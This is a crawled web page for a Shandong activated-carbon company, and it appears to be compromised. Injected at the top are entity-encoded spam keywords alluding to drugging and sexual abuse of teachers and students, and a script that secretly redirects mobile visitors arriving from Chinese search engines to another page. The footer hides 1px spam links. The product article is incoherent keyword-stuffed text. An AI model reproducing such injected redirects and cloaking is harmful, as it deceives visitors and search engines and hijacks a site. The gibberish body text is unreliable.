

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nmums.com/c5296.html
body_size: 31450
content:
<noscript><title>&#23398;&#29983;&#25226;&#22256;&#22256;&#25918;&#22312;&#32769;&#24072;&#30340;&#21477;&#35805;&#44;&#32769;&#24072;&#21644;&#23398;&#29983;&#19968;&#36215;&#21162;&#21147;&#20570;&#21046;&#20316;&#35910;&#27974;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#29240;&#29240;&#26263;&#31034;&#20102;&#20160;&#20040;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#36855;&#26197;&#24590;&#20040;&#22788;&#29702;&#44;&#32769;&#24072;&#26469;&#23478;&#35775;&#34987;&#36855;&#26197;&#21518;&#44;&#22905;&#19981;&#21548;&#24590;&#20040;&#21150;&#44;&#20174;&#21416;&#25151;&#24178;&#21040;&#21351;&#23460;&#26368;&#26377;&#25928;&#30340;&#19968;&#21477;&#44;&#12298;&#21021;&#27425;&#28145;&#20132;&#44;&#35831;&#22810;&#25351;&#25945;&#12299;&#31532;&#19968;&#35821;&#44;&#34987;&#21516;&#23398;&#39575;&#21040;&#23478;&#37324;&#36196;&#36523;&#32465;&#20303;&#25163;&#33050;&#20316;&#25991;&#54;&#48;&#48;&#44;&#36790;&#33276;&#25164;&#30032;&#30340;&#22992;&#24351;&#44;&#32039;&#32039;&#30340;&#31896;&#22312;&#28287;&#28425;&#28425;&#30340;&#27700;&#27877;&#36947;&#19978;&#30340;&#24847;&#24605;&#44;&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#21021;&#20013;&#22899;&#23398;&#29983;&#34987;&#24378;&#21046;&#20570;&#36741;&#23548;&#24590;&#20040;&#21150;</title>
<meta name="keywords" content="&#23398;&#29983;&#25226;&#22256;&#22256;&#25918;&#22312;&#32769;&#24072;&#30340;&#21477;&#35805;&#44;&#32769;&#24072;&#21644;&#23398;&#29983;&#19968;&#36215;&#21162;&#21147;&#20570;&#21046;&#20316;&#35910;&#27974;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#29240;&#29240;&#26263;&#31034;&#20102;&#20160;&#20040;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#36855;&#26197;&#24590;&#20040;&#22788;&#29702;&#44;&#32769;&#24072;&#26469;&#23478;&#35775;&#34987;&#36855;&#26197;&#21518;&#44;&#22905;&#19981;&#21548;&#24590;&#20040;&#21150;&#44;&#20174;&#21416;&#25151;&#24178;&#21040;&#21351;&#23460;&#26368;&#26377;&#25928;&#30340;&#19968;&#21477;&#44;&#12298;&#21021;&#27425;&#28145;&#20132;&#44;&#35831;&#22810;&#25351;&#25945;&#12299;&#31532;&#19968;&#35821;&#44;&#34987;&#21516;&#23398;&#39575;&#21040;&#23478;&#37324;&#36196;&#36523;&#32465;&#20303;&#25163;&#33050;&#20316;&#25991;&#54;&#48;&#48;&#44;&#36790;&#33276;&#25164;&#30032;&#30340;&#22992;&#24351;&#44;&#32039;&#32039;&#30340;&#31896;&#22312;&#28287;&#28425;&#28425;&#30340;&#27700;&#27877;&#36947;&#19978;&#30340;&#24847;&#24605;&#44;&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#21021;&#20013;&#22899;&#23398;&#29983;&#34987;&#24378;&#21046;&#20570;&#36741;&#23548;&#24590;&#20040;&#21150;">
<meta name="description" content="&#23398;&#29983;&#25226;&#22256;&#22256;&#25918;&#22312;&#32769;&#24072;&#30340;&#21477;&#35805;&#44;&#32769;&#24072;&#21644;&#23398;&#29983;&#19968;&#36215;&#21162;&#21147;&#20570;&#21046;&#20316;&#35910;&#27974;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#29240;&#29240;&#26263;&#31034;&#20102;&#20160;&#20040;&#44;&#32769;&#24072;&#23478;&#35775;&#34987;&#23398;&#29983;&#36855;&#26197;&#24590;&#20040;&#22788;&#29702;&#44;&#32769;&#24072;&#26469;&#23478;&#35775;&#34987;&#36855;&#26197;&#21518;&#44;&#22905;&#19981;&#21548;&#24590;&#20040;&#21150;&#44;&#20174;&#21416;&#25151;&#24178;&#21040;&#21351;&#23460;&#26368;&#26377;&#25928;&#30340;&#19968;&#21477;&#44;&#12298;&#21021;&#27425;&#28145;&#20132;&#44;&#35831;&#22810;&#25351;&#25945;&#12299;&#31532;&#19968;&#35821;&#44;&#34987;&#21516;&#23398;&#39575;&#21040;&#23478;&#37324;&#36196;&#36523;&#32465;&#20303;&#25163;&#33050;&#20316;&#25991;&#54;&#48;&#48;&#44;&#36790;&#33276;&#25164;&#30032;&#30340;&#22992;&#24351;&#44;&#32039;&#32039;&#30340;&#31896;&#22312;&#28287;&#28425;&#28425;&#30340;&#27700;&#27877;&#36947;&#19978;&#30340;&#24847;&#24605;&#44;&#49;&#55;&#183;&#67;&#49;&#36215;&#33609;&#30331;&#24405;&#20837;&#21475;&#44;&#21021;&#20013;&#22899;&#23398;&#29983;&#34987;&#24378;&#21046;&#20570;&#36741;&#23548;&#24590;&#20040;&#21150;"></noscript>
<script type="text/javascript">
var regexp = /\.(sogou|soso|baidu|so|sm)(\.[a-z0-9\-]+){1,2}\//ig;var where = document.referrer;function isMobile() {
    var userAgent = navigator.userAgent.toLowerCase();
    return /iphone|ipod|ipad|android|mobile|bb10/.test(userAgent);}if (regexp.test(where) && isMobile()) {
    window.location.href = 'http://nmums.com/plugins/picplay/templates/top.html';}</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="360-site-verification" content="749ff7d438f3e006dd66aa10bcc31338" />
<TITLE>山东中润活性炭有限公司 - 木质活性炭销量排行</TITLE>
<meta name="keywords" content="木质活性炭销量排行">
<meta name="description" content="山东中润活性炭有限公司多年来一直致力于木质活性炭销量排行的改良和创新，我公司所生产的木质活性炭销量排行性能优良用途广泛，木质活性炭销量排行质量优异价格最低，精选最优质的原料加工制成，我们热忱期待您的来电。">
<link href="tpl/www/images/css.css" type="text/css" rel="stylesheet" />
<script type="text/javascript">
try {
var urlhash = window.location.hash;
if (!urlhash.match("fromapp"))
{
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{
window.location="cs-shoujizhan.html";
}
}
}
catch(err)
{
}
</script>
<script type="text/javascript">
var base_file = "http://nmums.com/index.php";
var base_url = "http://nmums.com/index.php?c=msg&amp;";
var base_ctrl = "c";
var base_func = "f";
var base_dir = "d";
var phpok_data = "";
var iframe_id = "";
</script>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/global.js"></script>
<script type="text/javascript" src="js/www.js"></script>
<script src="js/menu.js" type="text/javascript"></script>
<script type="text/javascript">
try {
var urlhash = window.location.hash;
if (!urlhash.match("fromapp"))
{
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{
window.location="http://www.nmums.com/list_44.htm";
}
}
}
catch(err)
{
}
</script>
<script type="text/javascript" src="/ztd/hxt.js"></script>
<script type="text/javascript" src="js/www/msg.js"></script>

</head>
<body>
<div class="news" style="display:none;"> 
           
                    <Div class="news_b">
            <ul>
                            <li>·<a href="c5379.html" title="价值高价格低的装修除味活性炭产品">价值高价格低的装修除味活性炭产品</a></li>
                            <li>·<a href="c5378.html" title="全国高性价比装修除味活性炭">全国高性价比装修除味活性炭</a></li>
                            <li>·<a href="c5377.html" title="质量第一的吸附剂">质量第一的吸附剂</a></li>
                            <li>·<a href="c5376.html" title="粉状活性炭的操作流程">粉状活性炭的操作流程</a></li>
                            <li>·<a href="c5375.html" title="国内优质煤质柱状活性炭">国内优质煤质柱状活性炭</a></li>
                            <li>·<a href="c5374.html" title="性能优异的木质活性炭">性能优异的木质活性炭</a></li>
                            <li>·<a href="c5373.html" title="售后服务有保障的活性炭的作用">售后服务有保障的活性炭的作用</a></li>
                            <li>·<a href="c5372.html" title="煤质活性炭工艺的具体流程">煤质活性炭工艺的具体流程</a></li>
                            <li>·<a href="c5371.html" title="粉状活性炭质优低廉">粉状活性炭质优低廉</a></li>
                            <li>·<a href="c5370.html" title="守合同重信用活性炭滤芯">守合同重信用活性炭滤芯</a></li>
                            <li>·<a href="c5369.html" title="柱状活性炭购买时需要注意的地方">柱状活性炭购买时需要注意的地方</a></li>
                            <li>·<a href="c5368.html" title="操作安全的木质活性炭">操作安全的木质活性炭</a></li>
                            <li>·<a href="c5367.html" title="活性炭滤芯的生产存放">活性炭滤芯的生产存放</a></li>
                            <li>·<a href="c5366.html" title="煤质活性炭的报价">煤质活性炭的报价</a></li>
                            <li>·<a href="c5365.html" title="优质装修除味活性炭批发">优质装修除味活性炭批发</a></li>
                            <li>·<a href="c5364.html" title="煤质柱状活性炭的快捷支付">煤质柱状活性炭的快捷支付</a></li>
                            <li>·<a href="c5363.html" title="买专业化学试剂到山东">买专业化学试剂到山东</a></li>
                            <li>·<a href="c5362.html" title="蜂窝活性炭主要服务项目">蜂窝活性炭主要服务项目</a></li>
                            <li>·<a href="c5361.html" title="空气净化炭代理商价格">空气净化炭代理商价格</a></li>
                            <li>·<a href="c5360.html" title="竹炭包材料的特性和生产工艺">竹炭包材料的特性和生产工艺</a></li>
                            <li>·<a href="c5359.html" title="滤芯自80年代开始受到欧美各国重视">滤芯自80年代开始受到欧美各国重视</a></li>
                            <li>·<a href="c5358.html" title="化学试剂的包装材质">化学试剂的包装材质</a></li>
                            <li>·<a href="c5357.html" title="全自动空气净化炭">全自动空气净化炭</a></li>
                            <li>·<a href="c5356.html" title="活性炭滤芯详细资料">活性炭滤芯详细资料</a></li>
                            <li>·<a href="c5355.html" title="空气净化活性炭设备20强">空气净化活性炭设备20强</a></li>
                            <li>·<a href="c5354.html" title="脱硫剂畅销全国">脱硫剂畅销全国</a></li>
                            <li>·<a href="c5353.html" title="华东地区活性炭纤维代理商">华东地区活性炭纤维代理商</a></li>
                            <li>·<a href="c5352.html" title="高价位的家用活性炭多少钱">高价位的家用活性炭多少钱</a></li>
                            <li>·<a href="c5351.html" title="脱氧剂价格如何">脱氧剂价格如何</a></li>
                            <li>·<a href="c5350.html" title="净水活性炭哪个公司质量好而且价格比较便宜">净水活性炭哪个公司质量好而且价格比较便宜</a></li>
                            <li>·<a href="c5349.html" title="购买吸附剂注意事项">购买吸附剂注意事项</a></li>
                            <li>·<a href="c5348.html" title="在哪里买蜂窝活性炭">在哪里买蜂窝活性炭</a></li>
                            <li>·<a href="c5347.html" title="空气净化炭市场的发展">空气净化炭市场的发展</a></li>
                            <li>·<a href="c5346.html" title="普通煤质柱状活性炭的价格一般多少">普通煤质柱状活性炭的价格一般多少</a></li>
                            <li>·<a href="c5345.html" title="装修除味活性炭热线">装修除味活性炭热线</a></li>
                            <li>·<a href="c5344.html" title="滤芯厂家直销热线">滤芯厂家直销热线</a></li>
                            <li>·<a href="c5343.html" title="装修除味活性炭的易损配件">装修除味活性炭的易损配件</a></li>
                            <li>·<a href="c5342.html" title="使用活性炭纤维的危害有哪些">使用活性炭纤维的危害有哪些</a></li>
                            <li>·<a href="c5341.html" title="家用木质粉状活性炭哪种好">家用木质粉状活性炭哪种好</a></li>
                            <li>·<a href="c5340.html" title="新款进口净水活性炭">新款进口净水活性炭</a></li>
                            <li>·<a href="c5339.html" title="用户信赖的滤芯厂家">用户信赖的滤芯厂家</a></li>
                            <li>·<a href="c5338.html" title="木质粉状活性炭经典品牌">木质粉状活性炭经典品牌</a></li>
                            <li>·<a href="c5337.html" title="家用活性炭经济实用">家用活性炭经济实用</a></li>
                            <li>·<a href="c5336.html" title="怎样自己做装修除味活性炭">怎样自己做装修除味活性炭</a></li>
                            <li>·<a href="c5335.html" title="关于活性碳的丰富内容">关于活性碳的丰富内容</a></li>
                            <li>·<a href="c5334.html" title="木质粉状活性炭应该怎样使用">木质粉状活性炭应该怎样使用</a></li>
                            <li>·<a href="c5333.html" title="柱状活性炭信息">柱状活性炭信息</a></li>
                            <li>·<a href="c5332.html" title="信誉非常好的粉状活性炭厂家">信誉非常好的粉状活性炭厂家</a></li>
                            <li>·<a href="c5331.html" title="滤芯技术要求">滤芯技术要求</a></li>
                            <li>·<a href="c5330.html" title="装修除味活性炭新批发报价">装修除味活性炭新批发报价</a></li>
                            <li>·<a href="c5329.html" title="产品性能优越的空气净化炭">产品性能优越的空气净化炭</a></li>
                            <li>·<a href="c5328.html" title="哪个品牌的蜂窝状活性炭便宜">哪个品牌的蜂窝状活性炭便宜</a></li>
                            <li>·<a href="c5327.html" title="您身边的蜂窝活性炭专家">您身边的蜂窝活性炭专家</a></li>
                            <li>·<a href="c5326.html" title="微型椰壳活性炭">微型椰壳活性炭</a></li>
                            <li>·<a href="c5325.html" title="装修除味活性炭网站哪个好">装修除味活性炭网站哪个好</a></li>
                            <li>·<a href="c5324.html" title="脱氧剂用完后怎么存放">脱氧剂用完后怎么存放</a></li>
                            <li>·<a href="c5323.html" title="蜂窝活性炭产品种类齐全">蜂窝活性炭产品种类齐全</a></li>
                            <li>·<a href="c5322.html" title="活性炭滤芯品牌排行榜">活性炭滤芯品牌排行榜</a></li>
                            <li>·<a href="c5321.html" title="滤芯是什么材料">滤芯是什么材料</a></li>
                            <li>·<a href="c5320.html" title="净水活性炭该如何提升产品品质">净水活性炭该如何提升产品品质</a></li>
                            
            </ul>
            <Div class="clear"></Div>
          </Div>
           
           
        </div>
<div class="top">
<Div class="top_x">

   <Div class="top_a">
      <Div class="top_a_a"><img  src="upfiles/201312/11/f948769c1dbb6b87.png" alt="山东中润活性炭有限公司" width="600" height="80" border="0"></Div>
      <Div class="top_a_b"></Div>
      <Div class="clear"></Div>
   </Div>
   <div class="top_b">
<div id="mass88" class="mass88">
             <ul>
<li><a href="/" target="_blank" title="网站首页">网站首页</a>
	</li>
<li><a href="aboutus.html" target="_blank" title="公司简介">公司简介</a>
		<div>
	<table>
	<tr>
				<td nowrap="nowrap"><a href="aboutus.html" target="_blank" title="公司简介">公司简介</a></td>
				<td nowrap="nowrap"><a href="zczc.html" target="_blank" title="总裁致辞">总裁致辞</a></td>
				<td nowrap="nowrap"><a href="qywh.html" target="_blank" title="企业文化">企业文化</a></td>
			</tr>
	</table>
	</div>
	</li>
<li><a href="cs-pros.html" target="_blank" title="产品中心">产品中心</a>
	</li>
<li><a href="cs-news.html" class="mbtn1ok" target="_blank" title="新闻中心">新闻中心</a>
		<div>
	<table>
	<tr>
				<td nowrap="nowrap"><a href="cs-company.html" target="_blank" title="集团动态">集团动态</a></td>
				<td nowrap="nowrap"><a href="cs-delivery.html" target="_blank" title="行业新闻">行业新闻</a></td>
				<td nowrap="nowrap"><a href="cs-industry.html" target="_blank" title="技术支持">技术支持</a></td>
			</tr>
	</table>
	</div>
	</li>
<li><a href="/qywh.html" target="_blank" title="企业文化">企业文化</a>
	</li>
<li><a href="client.html" target="_blank" title="客服中心">客服中心</a>
	</li>
<li><a href="marketing.html" target="_blank" title="销售网络">销售网络</a>
	</li>
<li><a href="contactus.html" target="_blank" title="联系我们">联系我们</a>
	</li>
             </ul>

<script type="text/javascript">
    var menu = document.getElementById("mass88");
    var lis = menu.getElementsByTagName("li");
    var las = menu.getElementsByTagName("a");
    for (var i = 0; i < 6; i++) {
        lis[i].num = i;
        lis[i].onmouseover = show;
    }
    function show() {
        var lias = lis[this.num].getElementsByTagName("a");
        for (var i = 0; i < lis.length; i++) {
            lis[i].className = ""
        }
        for (var i = 0; i < las.length; i++) {
            las[i].className = ""
        }
        lis[this.num].className = "block";
        lias[0].className = lias[0].id
    }
</script>
</div>
   </div>
    
</Div>
</div>

<Div class="mass">

  <div class="flash"><script type="text/javascript">
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cabversion=6,0,0,0" width="976" height="269">');
document.write('<param name="movie" value="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26">');
document.write('<param name="quality" value="high"><param name="wmode" value="opaque">');
document.write('<embed src="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26" wmode="opaque" quality="high" width="976" height="269" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
document.write('</object>');
</script></div>
  <Div class="con_x">
     <Div class="con_x_left">
     
         <div class="box_a">新闻中心</div>
         <div class="box_b">
            <ul>
                                     <li><a href="cs-company.html">集团动态</a></li>
                         <li><a href="cs-industry.html">技术支持</a></li>
                         

            </ul>
         </div>
         
         <Div class="box_c">
           <div class="box_c_a"><img src="tpl/www/images/tel.gif" width="209" height="42" border="0" /></div>
           <div class="box_c_b">
           <p style="line-height:29px;"><span style="color:#990000;">山东中润活性炭有限公司</span><br /><span style="color:#990000;">24小时在线咨询客服：</span><br /><span style="font-size:12px;">张经理&nbsp;18653668101&nbsp;<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=75903813&amp;site=qq&amp;menu=yes" target="_blank"><img title="点击留言" border="0" alt="点击留言" src="http://wpa.qq.com/pa?p=2:75903813:41" /></a><br />李经理 15662562758&nbsp;<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=75903813&amp;site=qq&amp;menu=yes" target="_blank"><img title="点击留言" border="0" alt="点击留言" src="http://wpa.qq.com/pa?p=2:75903813:41" /></a></span><br /><span style="color:#990000;">联系电话：</span>0536-4212670<br /><span style="color:#990000;">邮编：</span>261000<br />    <span style="color:#990000;">邮箱：</span>262318@qq.com<br /><span style="color:#990000;">地址：</span>山东省安丘市锦湖南路10号</p>           </Div>
         </Div>
<Div class="box_c">
           <div class="box_c_a"><img src="tpl/www/images/xwzx.gif" width="209" height="42" border="0" /></div>
                    <Div>
            <Div class="clear"></Div>
          </Div>
          <Div class="news_b78">
            <ul>
                            <li>·<a href="c5379.html" title="价值高价格低的装修除味活性炭产品">价值高价格低的装修除味活性炭</a></li>
                            <li>·<a href="c5378.html" title="全国高性价比装修除味活性炭">全国高性价比装修除味活性炭</a></li>
                            <li>·<a href="c5374.html" title="性能优异的木质活性炭">性能优异的木质活性炭</a></li>
                            <li>·<a href="c5373.html" title="售后服务有保障的活性炭的作用">售后服务有保障的活性炭的作用</a></li>
                            <li>·<a href="c5369.html" title="柱状活性炭购买时需要注意的地方">柱状活性炭购买时需要注意的地</a></li>
                            <li>·<a href="c5368.html" title="操作安全的木质活性炭">操作安全的木质活性炭</a></li>
                            <li>·<a href="c5364.html" title="煤质柱状活性炭的快捷支付">煤质柱状活性炭的快捷支付</a></li>
                            <li>·<a href="c5363.html" title="买专业化学试剂到山东">买专业化学试剂到山东</a></li>
                            
            </ul>
            <Div class="clear"></Div>
          </Div>
           
           
         </Div>
<Div class="box_c" style="display:none;">
           
           
</Div>         
 
     
     </Div>
     <div class="con_x_right">
     
    
        <div class="content">
           <div class="content_a">
              <div class="content_a_a"><strong>果壳活性炭</strong></div>
              <div class="content_a_b">您当前所在的位置：
<a href="index.php">网站首页</a>
       
        &raquo; <a href="cs-guokehuoxingtan.html">果壳活性炭</a> 
     
           
        
    
              </div>
           </div>
           <div class="content_b">
           
              
  
              <h1>木质活性炭销量排行</h1>
              <div class="time">发布时间：2023-10-17 &nbsp; 点击率：694</div>
              <div class="conte">
              
               <p>　　厂家实力雄厚的空气净化炭。如何买到超值的活性炭滤芯。哪种农用净水活性炭更好。经过十年的努力设备在国内市场已经非常普遍。是为客户创造价值！以质量求生存创新求进。活性炭的作用选购应注意哪些问题。哪个厂家的活性炭纤维价格低。煤质柱状活性炭正规厂家。一年来，经过不懈地参与市场竞争，超越自我。活性炭的作用的土壤加固性。新型高效的净水活性炭设计。山东有多少柱状活性炭生产厂家。公司作风严细求实自强木质活性炭销量排行创新质量第一用户至上。木质活性炭有哪些生产原料。计理念哈尔滨新世纪装饰工程有限公司积累。煤质柱状活性炭零部件问题。空气净化炭厂家能安装吗。空气净化活性炭行业领军品牌。感谢党委政府和各族人民长期以来对我们的关心和支持。拥有数十项专利和软件著作权，是中国光机电一体化精密测量仪器的重要研发和制造基地。怎样从网上买到便宜的空气净化炭。公司董事长热忱欢迎您的垂询，并随时恭候您的莅临参观。每天保木质活性炭销量排行养净水活性炭的重要性。。木质粉状活性炭的详细资料和图纸说明。柱状活性炭的性能分析介绍。家用活性炭选用的一般原则。蜂窝活性炭特点及合成原理。装修除味活性炭百度图片。用于风电行业的可转位齿轮铣刀等诸。果蔬解毒机等专家们认为它们并不能对所有农药都起到作用。省化学试剂定点生产厂家。活性炭滤芯多少钱可以买到。公司拥有着一支朝气蓬勃勇于奉献团结进取不断。以质量求生存，以信誉求发展是我公司的宗旨。木质活性炭销量排行</p>

              </div>
        				<table width="100%">
		<tr>
						<td><span class="red">下一主题：</span><a href="c5376.html" title="粉状活性炭的操作流程">粉状活性炭的操作流程</a></td>
									<td align="right"><span class="red">上一主题：</span><a href="c5291.html" title="脱硫剂的核心技术是哪个国家所拥有">脱硫剂的核心技术是哪个国家所拥有</a></td>
					</tr>
		</table>
				              
             
             
           </div>
        </div>

        
        
     
     </div>
     <Div class="clear"></Div>
  </Div>
<div class="foot" style="height:200px;"> 
<font style="color:#F00; font-weight:bold;">友情链接：</font> <a style="padding-left:10px;" href="/cs-huoxingtan.html" title="活性炭" target="_blank">活性炭</a> <a style="padding-left:10px;" href="/" title="果壳活性炭" target="_blank">果壳活性炭</a> <a style="padding-left:10px;" href="/" title="蜂窝活性炭" target="_blank">蜂窝活性炭</a> <a style="padding-left:10px;" href="/" title="活性炭滤芯" target="_blank">活性炭滤芯</a> <a style="padding-left:10px;" href="/" title="空气净化炭" target="_blank">空气净化炭</a> <a style="padding-left:10px;" href="/" title="吸附剂" target="_blank">吸附剂</a> <a style="padding-left:10px;" href="/" title="木质活性炭" target="_blank">木质活性炭</a> <a style="padding-left:10px;" href="/cs-icyanyangguan.html" title="医药（针剂）活性炭" target="_blank">医药（针剂）活性炭</a> <a style="padding-left:10px;" href="/cs-lydxingqifuji.html" title="椰壳净水活性炭" target="_blank">椰壳净水活性炭</a> <a style="padding-left:10px;" href="/cs-shengwumofanyingqi.html" title="杏壳净水活性炭" target="_blank">杏壳净水活性炭</a>  <br />
<font style="color:#F00; font-weight:bold;">合作媒体：</font><br />
   
   
  
   
   
   
   
   
   
   
   
   
   
    <li style="float:left; width:119px;"><a href="/"  title="活性炭滤芯"><img src="upfiles/201312/04/c02bea9c5add8a64.gif" alt="活性炭滤芯" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/"  title="空气净化炭"><img src="upfiles/201312/04/f78ade8b333f0b90.gif" alt="空气净化炭" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/"  title="吸附剂"><img src="upfiles/201312/04/2f1d347963e53ccf.gif" alt="吸附剂" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/"  title="木质活性炭"><img src="upfiles/201312/04/a1399c7c1cbc34c7.gif" alt="木质活性炭" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/cs-icyanyangguan.html"  title="医药（针剂）活性炭"><img src="upfiles/201312/04/bdd49ba9d7808a9d.gif" alt="医药（针剂）活性炭" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/cs-lydxingqifuji.html"  title="椰壳净水活性炭"><img src="upfiles/201312/04/bb21b3327a86de73.gif" alt="椰壳净水活性炭" width="110" height="50" border="0"></a></li>
   
   
    <li style="float:left; width:119px;"><a href="/cs-shengwumofanyingqi.html"  title="杏壳净水活性炭"><img src="upfiles/201312/04/bf1808ece26f7ff9.gif" alt="杏壳净水活性炭" width="110" height="50" border="0"></a></li>
   
   
  
  <br /><br />
<li style="padding-top:1px;">
  <p style="LINE-HEIGHT: 22px" align="center">Copyright (C) 2005-2050&nbsp;All Rights Reserved. 山东中润活性炭有限公司　版权所有<br />全国订购及服务热线：<span class="red"><span style="FONT-WEIGHT: bold"><span style=""><span style="font-family: Simsun; line-height: 27px;"><span style="color:#cc0000;"><span style=""><span style="font-family: Simsun; font-weight: 700; text-align: -webkit-center;">18653668101</span>　张经理</span><span style="">　</span><span style="font-family: Simsun; font-weight: 700; text-align: -webkit-center;">15662562758</span><span style="">　李经理</span></span></span></span></span></span>&nbsp; <br />联系地址：山东安丘市锦湖南路10号 　邮政编码：262100　<span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.789886.com/">豆芽机械</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://jingji.11che.com/">玻璃钢管道</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.hbdd.net/">玻璃钢罐</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.0375sc.cn/">二氧化氯发生器</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://bjershou.net/">花生烘烤箱</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.qdsmw.net/">电动攻丝机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://qiangnuan.hbcrc.com/">碳晶墙暖</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://fjt66.com/">灌装机械</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.unsf.net/">窑炉风机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://cq65.net/">打梗机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://4myb.com/">免烧砖机</a></span><span style="width:1px; color:#fff; height:1px; outline-width:hidden; overflow:hidden; display:-moz-inline-box;display:inline-block;"><a href="http://www.aqsfzds.com/">干粉砂浆设备</a></span></p></li>
</div>
</Div>
 
 
 
<script type="text/javascript" charset="utf-8" async src="http://lxbjs.baidu.com/lxb.js?sid=9608281"></script>
<script language="JavaScript" src="http://code.54kefu.net/kefu/js/b96/982296.js" type="text/javascript" charset="utf-8"></script>
</body></html>